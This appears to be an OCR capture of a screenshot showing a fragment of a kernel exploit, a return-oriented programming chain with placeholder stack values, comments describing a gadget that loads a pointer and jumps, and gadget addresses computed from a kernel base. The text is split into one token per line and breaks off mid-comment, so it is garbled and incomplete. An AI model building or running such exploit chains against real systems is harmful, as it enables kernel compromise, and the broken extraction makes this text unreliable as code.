
v0
0xaaaaaaa6
,
# sp+20
0xaaaaaaa7
,
# sp+24
# this gadget will
# v0 = *(v0 + 4156)
# v0();
# ra = *(sp + 20)
# sp += 24
# ra();
	target
[
'kernel_base'
]
+
target
[
'gadgets'
]
[
'load_addr_and_jump'
]
,
# sp+28
0xbbbbbbb2
,
0xccccccc3
,
0xddddddd4
,
0xeeeeeee5
,
0xeeeeeee6
,
# this is the RA fetched by 